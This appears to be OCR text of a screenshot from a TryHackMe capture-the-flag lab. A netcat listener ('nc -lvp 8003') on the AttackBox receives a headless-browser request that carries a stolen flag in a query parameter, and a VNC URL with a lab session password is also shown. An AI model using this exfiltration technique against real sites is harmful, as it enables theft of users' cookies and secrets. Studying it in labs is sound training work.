 vnc.tryhackme.tech/index.html?host=proxy-13.tryhackme.tech&password=f922855a9a6bd405&proxyIP=10.10.21.146&resize=remote
Applications Places System Wed 18 Dec, 08:25 AttackBox IP:10.10.21.146
root@ip-10-10-21-146: ~
File Edit View Search Terminal Help
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.
0.6045.105 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate
root@ip-10-10-21-146:~# nc -lvp 8003
Listening on 0.0.0.0 8003
Connection received on 10.10.177.189 33092
GET /?c=THM{83789a69074f636f64a38879cfcabe8b62305ee6} HTTP/1.1
Host: 10.10.21.146:8003
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.
0.6045.105 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate
root@ip-10-10-21-146:~#
1 11°C
Güneşli
Search
ENG
11:25 AM
12/18/2024